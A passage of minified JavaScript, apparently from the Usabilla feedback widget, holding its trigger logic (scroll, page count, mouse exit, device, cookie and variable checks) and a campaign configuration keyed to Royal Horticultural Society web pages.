0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":f